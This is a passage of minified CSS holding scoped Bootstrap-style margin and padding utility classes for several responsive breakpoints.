.mb-n5,div[class*=dfMc-] .my-n5{margin-bottom:-3rem !important}div[class*=dfMc-] .ml-n5,div[class*=dfMc-] .mx-n5{margin-left:-3rem !important}div[class*=dfMc-] .m-auto{margin:auto !important}div[class*=dfMc-] .mt-auto,div[class*=dfMc-] .my-auto{margin-top:auto !important}div[class*=dfMc-] .mr-auto,div[class*=dfMc-] .mx-auto{margin-right:auto !important}div[class*=dfMc-] .mb-auto,div[class*=dfMc-] .my-auto{margin-bottom:auto !important}div[class*=dfMc-] .ml-auto,div[class*=dfMc-] .mx-auto{margin-left:auto !important}div[class*=dfMc-] .minSize-479 .m-sm-0{margin:0 !important}div[class*=dfMc-] .minSize-479 .mt-sm-0,div[class*=dfMc-] .minSize-479 .my-sm-0{margin-top:0 !important}div[class*=dfMc-] .minSize-479 .mr-sm-0,div[class*=dfMc-] .minSize-479 .mx-sm-0{margin-right:0 !important}div[class*=dfMc-] .minSize-479 .mb-sm-0,div[class*=dfMc-] .minSize-479 .my-sm-0{margin-bottom:0 !important}div[class*=dfMc-] .minSize-479 .ml-sm-0,div[class*=dfMc-] .minSize-479 .mx-sm-0{margin-left:0 !important}div[class*=dfMc-] .minSize-479 .m-sm-1{margin:.25rem !important}div[class*=dfMc-] .minSize-479 .mt-sm-1,div[class*=dfMc-] .minSize-479 .my-sm-1{margin-top:.25rem !important}div[class*=dfMc-] .minSize-479 .mr-sm-1,div[class*=dfMc-] .minSize-479 .mx-sm-1{margin-right:.25rem !important}div[class*=dfMc-] .minSize-479 .mb-sm-1,div[class*=dfMc-] .minSize-479 .my-sm-1{margin-bottom:.25rem !important}div[class*=dfMc-] .minSize-479 .ml-sm-1,div[class*=dfMc-] .minSize-479 .mx-sm-1{margin-left:.25rem !important}div[class*=dfMc-] .minSize-479 .m-sm-2{margin:.5rem !important}div[class*=dfMc-] .minSize-479 .mt-sm-2,div[class*=dfMc-] .minSize-479 .my-sm-2{margin-top:.5rem !important}div[class*=dfMc-] .minSize-479 .mr-sm-2,div[class*=dfMc-] .minSize-479 .mx-sm-2{margin-right:.5rem !important}div[class*=dfMc-] .minSize-479 .mb-sm-2,div[class*=dfMc-] .minSize-479 .my-sm-2{margin-bottom:.5rem !important}div[class*=dfMc-] .minSize-479 .ml-sm-2,div[class*=dfMc-] .minSize-479 .mx-sm-2{margin-left:.5rem !important}div[class*=dfMc-] .minSize-479 .m-sm-3{margin:1rem !important}div[class*=dfMc-] .minSize-479 .mt-sm-3,div[class*=dfMc-] .minSize-479 .my-sm-3{margin-top:1rem !important}div[class*=dfMc-] .minSize-479 .mr-sm-3,div[class*=dfMc-] .minSize-479 .mx-sm-3{margin-right:1rem !important}div[class*=dfMc-] .minSize-479 .mb-sm-3,div[class*=dfMc-] .minSize-479 .my-sm-3{margin-bottom:1rem !important}div[class*=dfMc-] .minSize-479 .ml-sm-3,div[class*=dfMc-] .minSize-479 .mx-sm-3{margin-left:1rem !important}div[class*=dfMc-] .minSize-479 .m-sm-4{margin:1.5rem !important}div[class*=dfMc-] .minSize-479 .mt-sm-4,div[class*=dfMc-] .minSize-479 .my-sm-4{margin-top:1.5rem !important}div[class*=dfMc-] .minSize-479 .mr-sm-4,div[class*=dfMc-] .minSize-479 .mx-sm-4{margin-right:1.5rem !important}div[class*=dfMc-] .minSize-479 .mb-sm-4,div[class*=dfMc-] .minSize-479 .my-sm-4{margin-bottom:1.5rem !important}div[class*=dfMc-] .minSize-479 .ml-sm-4,div[class*=dfMc-] .minSize-479 .mx-sm-4{margin-left:1.5rem !important}div[class*=dfMc-] .minSize-479 .m-sm-5{margin:3rem !important}div[class*=dfMc-] .minSize-479 .mt-sm-5,div[class*=dfMc-] .minSize-479 .my-sm-5{margin-top:3rem !important}div[class*=dfMc-] .minSize-479 .mr-sm-5,div[class*=dfMc-] .minSize-479 .mx-sm-5{margin-right:3rem !important}div[class*=dfMc-] .minSize-479 .mb-sm-5,div[class*=dfMc-] .minSize-479 .my-sm-5{margin-bottom:3rem !important}div[class*=dfMc-] .minSize-479 .ml-sm-5,div[class*=dfMc-] .minSize-479 .mx-sm-5{margin-left:3rem !important}div[class*=dfMc-] .minSize-479 .p-sm-0{padding:0 !important}div[class*=dfMc-] .minSize-479 .pt-sm-0,div[class*=dfMc-] .minSize-479 .py-sm-0{padding-top:0 !important}div[class*=dfMc-] .minSize-479 .pr-sm-0,div[class*=dfMc-] .minSize-479 .px-sm-0{padding-right:0 !important}div[class*=dfMc-] .minSize-479 .pb-sm-0,div[class*=dfMc-] .minSize-479 .py-sm-0{padding-bottom:0 !important}div[class*=dfMc-] .minSize-479 .pl-sm-0,div[class*=dfMc-] .minSize-479 .px-sm-0{padding-left:0 !important}div[class*=dfMc-] .minSize-479 .p-sm-1{padding:.25rem !important}div[class*=dfMc-] .minSize-479 .pt-sm-1,div[class*=dfMc-] .minSize-479 .py-sm-1{padding-top:.25rem !important}div[class*=dfMc-] .minSize-479 .pr-sm-1,div[class*=dfMc-] .minSize-479 .px-sm-1{padding-right:.25rem !important}div[class*=dfMc-] .minSize-479 .pb-sm-1,div[class*=dfMc-] .minSize-479 .py-sm-1{padding-bottom:.25rem !important}div[class*=dfMc-] .minSize-479 .pl-sm-1,div[class*=dfMc-] .minSize-479 .px-sm-1{padding-left:.25rem !important}div[class*=dfMc-] .minSize-479 .p-sm-2{padding:.5rem !important}div[class*=dfMc-] .minSize-479 .pt-sm-2,div[class*=dfMc-] .minSize-479 .py-sm-2{padding-top:.5rem !important}div[class*=dfMc-] .minSize-479 .pr-sm-2,div[class*=dfMc-] .minSize-479 .px-sm-2{padding-right:.5rem !important}div[class*=dfMc-] .minSize-479 .pb-sm-2,div[class*=dfMc-] .minSize-479 .py-sm-2{padding-bottom:.5rem !important}div[class*=dfMc-] .minSize-479 .pl-sm-2,div[class*=dfMc-] .minSize-479 .px-sm-2{padding-left:.5rem !important}div[class*=dfMc-] .minSize-479 .p-sm-3{padding:1rem !important}div[class*=dfMc-] .minSize-479 .pt-sm-3,div[class*=dfMc-] .minSize-479 .py-sm-3{padding-top:1rem !important}div[class*=dfMc-] .minSize-479 .pr-sm-3,div[class*=dfMc-] .minSize-479 .px-sm-3{padding-right:1rem !important}div[class*=dfMc-] .minSize-479 .pb-sm-3,div[class*=dfMc-] .minSize-479 .py-sm-3{padding-bottom:1rem !important}div[class*=dfMc-] .minSize-479 .pl-sm-3,div[class*=dfMc-] .minSize-479 .px-sm-3{padding-left:1rem !important}div[class*=dfMc-] .minSize-479 .p-sm-4{padding:1.5rem !important}div[class*=dfMc-] .minSize-479 .pt-sm-4,div[class*=dfMc-] .minSize-479 .py-sm-4{padding-top:1.5rem !important}div[class*=dfMc-] .minSize-479 .pr-sm-4,div[class*=dfMc-] .minSize-479 .px-sm-4{padding-right:1.5rem !important}div[class*=dfMc-] .minSize-479 .pb-sm-4,div[class*=dfMc-] .minSize-479 .py-sm-4{padding-bottom:1.5rem !important}div[class*=dfMc-] .minSize-479 .pl-sm-4,div[class*=dfMc-] .minSize-479 .px-sm-4{padding-left:1.5rem !important}div[class*=dfMc-] .minSize-479 .p-sm-5{padding:3rem !important}div[class*=dfMc-] .minSize-479 .pt-sm-5,div[class*=dfMc-] .minSize-479 .py-sm-5{padding-top:3rem !important}div[class*=dfMc-] .minSize-479 .pr-sm-5,div[class*=dfMc-] .minSize-479 .px-sm-5{padding-right:3rem !important}div[class*=dfMc-] .minSize-479 .pb-sm-5,div[class*=dfMc-] .minSize-479 .py-sm-5{padding-bottom:3rem !important}div[class*=dfMc-] .minSize-479 .pl-sm-5,div[class*=dfMc-] .minSize-479 .px-sm-5{padding-left:3rem !important}div[class*=dfMc-] .minSize-479 .m-sm-n1{margin:-0.25rem !important}div[class*=dfMc-] .minSize-479 .mt-sm-n1,div[class*=dfMc-] .minSize-479 .my-sm-n1{margin-top:-0.25rem !important}div[class*=dfMc-] .minSize-479 .mr-sm-n1,div[class*=dfMc-] .minSize-479 .mx-sm-n1{margin-right:-0.25rem !important}div[class*=dfMc-] .minSize-479 .mb-sm-n1,div[class*=dfMc-] .minSize-479 .my-sm-n1{margin-bottom:-0.25rem !important}div[class*=dfMc-] .minSize-479 .ml-sm-n1,div[class*=dfMc-] .minSize-479 .mx-sm-n1{margin-left:-0.25rem !important}div[class*=dfMc-] .minSize-479 .m-sm-n2{margin:-0.5rem !important}div[class*=dfMc-] .minSize-479 .mt-sm-n2,div[class*=dfMc-] .minSize-479 .my-sm-n2{margin-top:-0.5rem !important}div[class*=dfMc-] .minSize-479 .mr-sm-n2,div[class*=dfMc-] .minSize-479 .mx-sm-n2{margin-right:-0.5rem !important}div[class*=dfMc-] .minSize-479 .mb-sm-n2,div[class*=dfMc-] .minSize-479 .my-sm-n2{margin-bottom:-0.5rem !important}div[class*=dfMc-] .minSize-479 .ml-sm-n2,div[class*=dfMc-] .minSize-479 .mx-sm-n2{margin-left:-0.5rem !important}div[class*=dfMc-] .minSize-479 .m-sm-n3{margin:-1rem !important}div[class*=dfMc-] .minSize-479 .mt-sm-n3,div[class*=dfMc-] .minSize-479 .my-sm-n3{margin-top:-1rem !important}div[class*=dfMc-] .minSize-479 .mr-sm-n3,div[class*=dfMc-] .minSize-479 .mx-sm-n3{margin-right:-1rem !important}div[class*=dfMc-] .minSize-479 .mb-sm-n3,div[class*=dfMc-] .minSize-479 .my-sm-n3{margin-bottom:-1rem !important}div[class*=dfMc-] .minSize-479 .ml-sm-n3,div[class*=dfMc-] .minSize-479 .mx-sm-n3{margin-left:-1rem !important}div[class*=dfMc-] .minSize-479 .m-sm-n4{margin:-1.5rem !important}div[class*=dfMc-] .minSize-479 .mt-sm-n4,div[class*=dfMc-] .minSize-479 .my-sm-n4{margin-top:-1.5rem !important}div[class*=dfMc-] .minSize-479 .mr-sm-n4,div[class*=dfMc-] .minSize-479 .mx-sm-n4{margin-right:-1.5rem !important}div[class*=dfMc-] .minSize-479 .mb-sm-n4,div[class*=dfMc-] .minSize-479 .my-sm-n4{margin-bottom:-1.5rem !important}div[class*=dfMc-] .minSize-479 .ml-sm-n4,div[class*=dfMc-] .minSize-479 .mx-sm-n4{margin-left:-1.5rem !important}div[class*=dfMc-] .minSize-479 .m-sm-n5{margin:-3rem !important}div[class*=dfMc-] .minSize-479 .mt-sm-n5,div[class*=dfMc-] .minSize-479 .my-sm-n5{margin-top:-3rem !important}div[class*=dfMc-] .minSize-479 .mr-sm-n5,div[class*=dfMc-] .minSize-479 .mx-sm-n5{margin-right:-3rem !important}div[class*=dfMc-] .minSize-479 .mb-sm-n5,div[class*=dfMc-] .minSize-479 .my-sm-n5{margin-bottom:-3rem !important}div[class*=dfMc-] .minSize-479 .ml-sm-n5,div[class*=dfMc-] .minSize-479 .mx-sm-n5{margin-left:-3rem !important}div[class*=dfMc-] .minSize-479 .m-sm-auto{margin:auto !important}div[class*=dfMc-] .minSize-479 .mt-sm-auto,div[class*=dfMc-] .minSize-479 .my-sm-auto{margin-top:auto !important}div[class*=dfMc-] .minSize-479 .mr-sm-auto,div[class*=dfMc-] .minSize-479 .mx-sm-auto{margin-right:auto !important}div[class*=dfMc-] .minSize-479 .mb-sm-auto,div[class*=dfMc-] .minSize-479 .my-sm-auto{margin-bottom:auto !important}div[class*=dfMc-] .minSize-479 .ml-sm-auto,div[class*=dfMc-] .minSize-479 .mx-sm-auto{margin-left:auto !important}div[class*=dfMc-] .minSize-767 .m-md-0{margin:0 !important}div[class*=dfMc-] .minSize-767 .mt-md-0,div[class*=dfMc-] .minSize-767 .my-md-0{margin-top:0 !important}div[class*=dfMc-] .minSize-767 .mr-md-0,div[class*=dfMc-] .minSize-767 .mx-md-0{margin-right:0 !important}div[class*=dfMc-] .minSize-767 .mb-md-0,div[class*=dfMc-] .minSize-767 .my-md-0{margin-bottom:0 !important}div[class*=dfMc-] .minSize-767 .ml-md-0,div[class*=dfMc-] .minSize-767 .mx-md-0{margin-left:0 !important}div[class*=dfMc-] .minSize-767 .m-md-1{margin:.25rem !important}div[class*=dfMc-] .minSize-767 .mt-md-1,div[class*=dfMc-] .minSize-767 .my-md-1{margin-top:.25rem !important}div[class*=dfMc-] .minSize-767 .mr-md-1,div[class*=dfMc-] .minSize-767 .mx-md-1{margin-right:.25rem !important}div[class*=dfMc-] .minSize-767 .mb-md-1,div[class*=dfMc-] .minSize-767 .my-md-1{margin-bottom:.25rem !important}div[class*=dfMc-] .minSize-767 .ml-md-1,div[class*=dfMc-] .minSize-767 .mx-md-1{margin-left:.25rem !important}div[class*=dfMc-] .minSize-767 .m-md-2{margin:.5rem !important}div[class*=dfMc-] .minSize-767 .mt-md-2,div[class*=dfMc-] .minSize-767 .my-md-2{margin-top:.5rem !important}div[class*=dfMc-] .minSize-767 .mr-md-2,div[class*=dfMc-] .minSize-767 .mx-md-2{margin-right:.5rem !important}div[class*=dfMc-] .minSize-767 .mb-md-2,div[class*=dfMc-] .minSize-767 .my-md-2{margin-bottom:.5rem !important}div[class*=dfMc-] .minSize-767 .ml-md-2,div[class*=dfMc-] .minSize-767 .mx-md-2{margin-left:.5rem !important}div[class*=dfMc-] .minSize-767 .m-md-3{margin:1rem !important}div[class*=dfMc-] .minSize-767 .mt-md-3,div[class*=dfMc-] .minSize-767 .my-md-3{margin-top:1rem !important}div[class*=dfMc-] .minSize-767 .mr-md-3,div[class*=dfMc-] .minSize-767 .mx-md-3{margin-right:1rem !important}div[class*=dfMc-] .minSize-767 .mb-md-3,div[class*=dfMc-] .minSize-767 .my-md-3{margin-bottom:1rem !important}div[class*=dfMc-] .minSize-767 .ml-md-3,div[class*=dfMc-] .minSize-767 .mx-md-3{margin-left:1rem !important}div[class*=dfMc-] .minSize-767 .m-md-4{margin:1.5rem !important}div[class*=dfMc-] .minSize-767 .mt-md-4,div[class*=dfMc-] .minSize-767 .my-md-4{margin-top:1.5rem !important}div[class*=dfMc-] .minSize-767 .mr-md-4,div[class*=dfMc-] .minSize-767 .mx-md-4{margin-right:1.5rem !important}div[class*=dfMc-] .minSize-767 .mb-md-4,div[class*=dfMc-] .minSize-767 .my-md-4{margin-bottom:1.5rem !important}div[class*=dfMc-] .minSize-767 .ml-md-4,div[class*=dfMc-] .minSize-767 .mx-md-4{margin-left:1.5rem !important}div[class*=dfMc-] .minSize-767 .m-md-5{margin:3rem !important}div[class*=dfMc-] .minSize-767 .mt-md-5,div[class*=dfMc-] .minSize-767 .my-md-5{margin-top:3rem !important}div[class*=dfMc-] .minSize-767 .mr-md-5,div[class*=dfMc-] .minSize-767 .mx-md-5{margin-right:3rem !important}div[class*=dfMc-] .minSize-767 .mb-md-5,div[class*=dfMc-] .minSize-767 .my-md-5{margin-bottom:3rem !important}div[class*=dfMc-] .minSize-767 .ml-md-5,div[class*=dfMc-] .minSize-767 .mx-md-5{margin-left:3rem !important}div[class*=dfMc-] .minSize-767 .p-md-0{padding:0 !important}div[class*=dfMc-] .minSize-767 .pt-md-0,div[class*=dfMc-] .minSize-767 .py-md-0{padding-top:0 !important}div[class*=dfMc-] .minSize-767 .pr-md-0,div[class*=dfMc-] .minSize-767 .px-md-0{padding-right:0 !important}div[class*=dfMc-] .minSize-767 .pb-md-0,div[class*=dfMc-] .minSize-767 .py-md-0{padding-bottom:0 !important}div[class*=dfMc-] .minSize-767 .pl-md-0,div[class*=dfMc-] .minSize-767 .px-md-0{padding-left:0 !important}div[class*=dfMc-] .minSize-767 .p-md-1{padding:.25rem !important}div[class*=dfMc-] .minSize-767 .pt-md-1,div[class*=dfMc-] .minSize-767 .py-md-1{padding-top:.25rem !important}div[class*=dfMc-] .minSize-767 .pr-md-1,div[class*=dfMc-] .minSize-767 .px-md-1{padding-right:.25rem !important}div[class*=dfMc-] .minSize-767 .pb-md-1,div[class*=dfMc-] .minSize-767 .py-md-1{padding-bottom:.25rem !important}div[class*=dfMc-] .minSize-767 .pl-md-1,div[class*=dfMc-] .minSize-767 .px-md-1{padding-left:.25rem !important}div[class*=dfMc-] .minSize-767 .p-md-2{padding:.5rem !important}div[class*=dfMc-] .minSize-767 .pt-md-2,div[class*=dfMc-] .minSize-767 .py-md-2{padding-top:.5rem !important}div[class*=dfMc-] .minSize-767 .pr-md-2,div[class*=dfMc-] .minSize-767 .px-md-2{padding-right:.5rem !important}div[class*=dfMc-] .minSize-767 .pb-md-2,div[class*=dfMc-] .minSize-767 .py-md-2{padding-bottom:.5rem !important}div[class*=dfMc-] .minSize-767 .pl-md-2,div[class*=dfMc-] .minSize-767 .px-md-2{padding-left:.5rem !important}div[class*=dfMc-] .minSize-767 .p-md-3{padding:1rem !important}div[class*=dfMc-] .minSize-767 .pt-md-3,div[class*=dfMc-] .minSize-767 .py-md-3{padding-top:1rem !important}div[class*=dfMc-] .minSize-767 .pr-md-3,div[class*=dfMc-] .minSize-767 .px-md-3{padding-right:1rem !important}div[class*=dfMc-] .minSize-767 .pb-md-3,div[class*=dfMc-] .minSize-767 .py-md-3{padding-bottom:1rem !important}div[class*=dfMc-] .minSize-767 .pl-md-3,div[class*=dfMc-] .minSize-767 .px-md-3{padding-left:1rem !important}div[class*=dfMc-] .minSize-767 .p-md-4{padding:1.5rem !important}div[class*=dfMc-] .minSize-767 .pt-md-4,div[class*=dfMc-] .minSize-767 .py-md-4{padding-top:1.5rem !important}div[class*=dfMc-] .minSize-767 .pr-md-4,div[class*=dfMc-] .minSize-767 .px-md-4{padding-right:1.5rem !important}div[class*=dfMc-] .minSize-767 .pb-md-4,div[class*=dfMc-] .minSize-767 .py-md-4{padding-bottom:1.5rem !important}div[class*=dfMc-] .minSize-767 .pl-md-4,div[class*=dfMc-] .minSize-767 .px-md-4{padding-left:1.5rem !important}div[class*=dfMc-] .minSize-767 .p-md-5{padding:3rem !important}div[class*=dfMc-] .minSize-767 .pt-md-5,div[class*=dfMc-] .minSize-767 .py-md-5{padding-top:3rem !important}div[class*=dfMc-] .minSize-767 .pr-md-5,div[class*=dfMc-] .minSize-767 .px-md-5{padding-right:3rem !important}div[class*=dfMc-] .minSize-767 .pb-md-5,div[class*=dfMc-] .minSize-767 .py-md-5{padding-bottom:3rem !important}div[class*=dfMc-] .minSize-767 .pl-md-5,div[class*=dfMc-] .minSize-767 .px-md-5{padding-left:3rem !important}div[class*=dfMc-] .minSize-767 .m-md-n1{margin:-0.25rem !important}div[class*=dfMc-] .minSize-767 .mt-md-n1,div[class*=dfMc-] .minSize-767 .my-md-n1{margin-top:-0.25rem !important}div[class*=dfMc-] .minSize-767 .mr-md-n1,div[class*=dfMc-] .minSize-767 .mx-md-n1{margin-right:-0.25rem !important}div[class*=dfMc-] .minSize-767 .mb-md-n1,div[class*=dfMc-] .minSize-767 .my-md-n1{margin-bottom:-0.25rem !important}div[class*=dfMc-] .minSize-767 .ml-md-n1,div[class*=dfMc-] .minSize-767 .mx-md-n1{margin-left:-0.25rem !important}div[class*=dfMc-] .minSize-767 .m-md-n2{margin:-0.5rem !important}div[class*=dfMc-] .minSize-767 .mt-md-n2,div[class*=dfMc-] .minSize-767 .my-md-n2{margin-top:-0.5rem !important}div[class*=dfMc-] .minSize-767 .mr-md-n2,div[class*=dfMc-] .minSize-767 .mx-md-n2{margin-right:-0.5rem !important}div[class*=dfMc-] .minSize-767 .mb-md-n2,div[class*=dfMc-] .minSize-767 .my-md-n2{margin-bottom:-0.5rem !important}div[class*=dfMc-] .minSize-767 .ml-md-n2,div[class*=dfMc-] .minSize-767 .mx-md-n2{margin-left:-0.5rem !important}div[class*=dfMc-] .minSize-767 .m-md-n3{margin:-1rem !important}div[class*=dfMc-] .minSize-767 .mt-md-n3,div[class*=dfMc-] .minSize-767 .my-md-n3{margin-top:-1rem !important}div[class*=dfMc-] .minSize-767 .mr-md-n3,div[class*=dfMc-] .minSize-767 .mx-md-n3{margin-right:-1rem !important}div[class*=dfMc-] .minSize-767 .mb-md-n3,div[class*=dfMc-] .minSize-767 .my-md-n3{margin-bottom:-1rem !important}div[class*=dfMc-] .minSize-767 .ml-md-n3,div[class*=dfMc-] .minSize-767 .mx-md-n3{margin-left:-1rem !important}div[class*=dfMc-] .minSize-767 .m-md-n4{margin:-1.5rem !important}div[class*=dfMc-] .minSize-767 .mt-md-n4,div[class*=dfMc-] .minSize-767 .my-md-n4{margin-top:-1.5rem !important}div[class*=dfMc-] .minSize-767 .mr-md-n4,div[class*=dfMc-] .minSize-767 .mx-md-n4{margin-right:-1.5rem !important}div[class*=dfMc-] .minSize-767 .mb-md-n4,div[class*=dfMc-] .minSize-767 .my-md-n4{margin-bottom:-1.5rem !important}div[class*=dfMc-] .minSize-767 .ml-md-n4,div[class*=dfMc-] .minSize-767 .mx-md-n4{margin-left:-1.5rem !important}div[class*=dfMc-] .minSize-767 .m-md-n5{margin:-3rem !important}div[class*=dfMc-] .minSize-767 .mt-md-n5,div[class*=dfMc-] .minSize-767 .my-md-n5{margin-top:-3rem !important}div[class*=dfMc-] .minSize-767 .mr-md-n5,div[class*=dfMc-] .minSize-767 .mx-md-n5{margin-right:-3rem !important}div[class*=dfMc-] .minSize-767 .mb-md-n5,div[class*=dfMc-] .minSize-767 .my-md-n5{margin-bottom:-3rem !important}div[class*=dfMc-] .minSize-767 .ml-md-n5,div[class*=dfMc-] .minSize-767 .mx-md-n5{margin-left:-3rem !important}div[class*=dfMc-] .minSize-767 .m-md-auto{margin:auto !important}div[class*=dfMc-] .minSize-767 .mt-md-auto,div[class*=dfMc-] .minSize-767 .my-md-auto{margin-top:auto !important}div[class*=dfMc-] .minSize-767 .mr-md-auto,div[class*=dfMc-] .minSize-767 .mx-md-auto{margin-right:auto !important}div[class*=dfMc-] .minSize-767 .mb-md-auto,div[class*=dfMc-] .minSize-767 .my-md-auto{margin-bottom:auto !important}div[class*=dfMc-] .minSize-767 .ml-md-auto,div[class*=dfMc-] .minSize-767 .mx-md-auto{margin-left:auto !important}div[class*=dfMc-] .minSize-991 .m-lg-0{margin:0 !important}div[class*=dfMc-] .minSize-991 .mt-lg-0,div[class*=dfMc-] .minSize-991 .my-lg-0{margin-top:0 !important}div[class*=dfMc-] .minSize-991 .mr-lg-0,div[class*=dfMc-] .minSize-991 .mx-lg-0{margin-right:0 !important}div[class*=dfMc-] .minSize-991 .mb-lg-0,div[class*=dfMc-] .minSize-991 .my-lg-0{margin-bottom:0 !important}div[class*=dfMc-] .minSize-991 .ml-lg-0,div[class*=dfMc-] .minSize-991 .mx-lg-0{margin-left:0 !important}div[class*=dfMc-] .minSize-991 .m-lg-1{margin:.25rem !important}div[class*=dfMc-] .minSize-991 .mt-lg-1,div[class*=dfMc-] .minSize-991 .my-lg-1{margin-top:.25rem !important}div[class*=dfMc-] .minSize-991 .mr-lg-1,div[class*=dfMc-] .minSize-991 .mx-lg-1{margin-right:.25rem !important}div[class*=dfMc-] .minSize-991 .mb-lg-1,div[class*=dfMc-] .minSize-991 .my-lg-1{margin-bottom:.25rem !important}div[class*=dfMc-] .minSize-991 .ml-lg-1,div[class*=dfMc-] .minSize-991 .mx-lg-1{margin-left:.25rem !important}div[class*=dfMc-] .minSize-991 .m-lg-2{margin:.5rem !important}div[class*=dfMc-] .minSize-991 .mt-lg-2,div[class*=dfMc-] .minSize-991 .my-lg-2{margin-top:.5rem !important}div[class*=dfMc-] .minSize-991 .mr-lg-2,div[class*=dfMc-] .minSize-991 .mx-lg-2{margin-right:.5rem !important}div[class*=dfMc-] .minSize-991 .mb-lg-2,div[class*=dfMc-] .minSize-991 .my-lg-2{margin-bottom:.5rem !important}div[class*=dfMc-] .minSize-991 .ml-lg-2,div[class*=dfMc-] .minSize-991 .mx-lg-2{margin-left:.5rem !important}div[class*=dfMc-] .minSize-991 .m-lg-3{margin:1rem !important}div[class*=dfMc-] .minSize-991 .mt-lg-3,div[class*=dfMc-] .minSize-991 .my-lg-3{margin-top:1rem !important}div[class*=dfMc-] .minSize-991 .mr-lg-3,div[class*=dfMc-] .minSize-991 .mx-lg-3{margin-right:1rem !important}div[class*=dfMc-] .minSize-991 .mb-lg-3,div[class*=dfMc-] .minSize-991 .my-lg-3{margin-bottom:1rem !important}div[class*=dfMc-] .minSize-991 .ml-lg-3,div[class*=dfMc-] .minSize-991 .mx-lg-3{margin-left:1rem !important}div[class*=dfMc-] .minSize-991 .m-lg-4{margin:1.5rem !important}div[class*=dfMc-] .minSize-991 .mt-lg-4,div[class*=dfMc-] .minSize-991 .my-lg-4{margin-top:1.5rem !important}div[class*=dfMc-] .minSize-991 .mr-lg-4,div[class*=dfMc-] .minSize-991 .mx-lg-4{margin-right:1.5rem !important}div[class*=dfMc-] .minSize-991 .mb-lg-4,div[class*=dfMc-] .minSize-991 .my-lg-4{margin-bottom:1.5rem !important}div[class*=dfMc-] .minSize-991 .ml-lg-4,div[class*=dfMc-] .minSize-991 .mx-lg-4{margin-left:1.5rem !important}div[class*=dfMc-] .minSize-991 .m-lg-5{margin:3rem !important}div[class*=dfMc-] .minSize-991 .mt-lg-5,div[class*=dfMc-] .minSize-991 .my-lg-5{margin-top:3rem !important}div[class*=dfMc-] .minSize-991 .mr-lg-5,div[class*=dfMc-] .minSize-991 .mx-lg-5{margin-right:3rem !important}div[class*=dfMc-] .minSize-991 .mb-lg-5,div[class*=dfMc-] .minSize-991 .my-lg-5{margin-bottom:3rem !important}div[class*=dfMc-] .minSize-991 .ml-lg-5,div[class*=dfMc-] .minSize-991 .mx-lg-5{margin-left:3rem !important}div[class*=dfMc-] .minSize-991 .p-lg-0{padding:0 !important}div[class*=dfMc-] .minSize-991 .pt-lg-0,div[class*=dfMc-] .minSize-991 .py-lg-0{padding-top:0 !important}div[class*=dfMc-] .minSize-991 .pr-lg-0,div[class*=dfMc-] .minSize-991 .px-lg-0{padding-right:0 !important}div[class*=dfMc-] .minSize-991 .pb-lg-0,div[class*=dfMc-] .minSize-991 .py-lg-0{padding-bottom:0 !important}div[class*=dfMc-] .minSize-991 .pl-lg-0,div[class*=dfMc-] .minSize-991 .px-lg-0{padding-left:0 !important}div[class*=dfMc-] .minSize-991 .p-lg-1{padding:.25rem !important}div[class*=dfMc-] .minSize-991 .pt-lg-1,div[class*=dfMc-] .minSize-991 .py-lg-1{padding-top:.25rem !important}div[class*=dfMc-] .minSize-991 .pr-lg-1,div[class*=dfMc-] .minSize-991 .px-lg-1{padding-right:.25rem !important}div[class*=dfMc-] .minSize-991 .pb-lg-1,div[class*=dfMc-] .minSize-991 .py-lg-1{padding-bottom:.25rem !important}div[class*=dfMc-] .minSize-991 .pl-lg-1,div[class*=dfMc-] .minSize-991 .px-lg-1{padding-left:.25rem !important}div[class*=dfMc-] .minSize-991 .p-lg-2{padding:.5rem !important}div[class*=dfMc-] .minSize-991 .pt-lg-2,div[class*=dfMc-] .minSize-991 .py-lg-2{padding-top:.5rem !important}div[class*=dfMc-] .minSize-991 .pr-lg-2,div[class*=dfMc-] .minSize-991 .px-lg-2{padding-right:.5rem !important}div[class*=dfMc-] .minSize-991 .pb-lg-2,div[class*=dfMc-] .minSize-991 .py-lg-2{padding-bottom:.5rem !important}div[class*=dfMc-] .minSize-991 .pl-lg-2,div[class*=dfMc-] .minSize-991 .px-lg-2{padding-left:.5rem !important}div[class*=dfMc-] .minSize-991 .p-lg-3{padding:1rem !important}div[class*=dfMc-] .minSize-991 .pt-lg-3,div[class*=dfMc-] .minSize-991 .py-lg-3{padding-top:1rem !important}div[class*=dfMc-] .minSize-991 .pr-lg-3,div[class*=dfMc-] .minSize-991 .px-lg-3{padding-right:1rem !important}div[class*=dfMc-] .minSize-991 .pb-lg-3,div[class*=dfMc-] .minSize-991 .py-lg-3{padding-bottom:1rem !important}div[class*=dfMc-] .minSize-991 .pl-lg-3,div[class*=dfMc-] .minSize-991 .px-lg-3{padding-left:1rem !important}div[class*=dfMc-] .minSize-991 .p-lg-4{padding:1.5rem !important}div[class*=dfMc-] .minSize-991 .pt-lg-4,div[class*=dfMc-] .minSize-991 .py-lg-4{padding-top:1.5rem !important}div[class*=dfMc-] .minSize-991 .pr-lg-4,div[class*=dfMc-] .minSize-991 .px-lg-4{padding-right:1.5rem !important}div[class*=dfMc-] .minSize-991 .pb-lg-4,div[class*=dfMc-] .minSize-991 .py-lg-4{padding-bottom:1.5rem !important}div[class*=dfMc-] .minSize-991 .pl-lg-4,div[class*=dfMc-] .minSize-991 .px-lg-4{padding-left:1.5rem !important}div[class*=dfMc-] .minSize-991 .p-lg-5{padding:3rem !important}div[class*=dfMc-] .minSize-991 .pt-lg-5,div[class*=dfMc-] .minSize-991 .py-lg-5{padding-top:3rem !important}div[class*=dfMc-] .minSize-991 .pr-lg-5,div[class*=dfMc-] .minSize-991 .px-lg-5{padding-right:3rem !important}div[class*=dfMc-] .minSize-991 .pb-lg-5,div[class*=dfMc-] .minSize-991 .py-lg-5{padding-bottom:3rem !important}div[class*=dfMc-] .minSize-991 .pl-lg-5,div[class*=dfMc-] .minSize-991 .px-lg-5{padding-left:3rem !important}div[class*=dfMc-] .minSize-991 .m-lg-n1{margin:-0.25rem !important}div[class*=dfMc-] .minSize-991 .mt-lg-n1,div[class*=dfMc-] .minSize-991 .my-lg-n1{margin-top:-0.25rem !important}div[class*=dfMc-] .minSize-991 .mr-lg-n1,div[class*=dfMc-] .minSize-991 .mx-lg-n1{margin-right:-0.25rem !important}div[class*=dfMc-] .minSize-991 .mb-lg-n1,div[class*=dfMc-] .minSize-991 .my-lg-n1{margin-bottom:-0.25rem !important}div[class*=dfMc-] .minSize-991 .ml-lg-n1,div[class*=dfMc-] .minSize-991 .mx-lg-n1{margin-left:-0.25rem !important}div[class*=dfMc-] .minSize-991 .m-lg-n2{margin:-0.5rem !important}div[class*=dfMc-] .minSize-991 .mt-lg-n2,div[class*=dfMc-] .minSize-991 .my-lg-n2{margin-top:-0.5rem !important}div[class*=dfMc-] .minSize-991 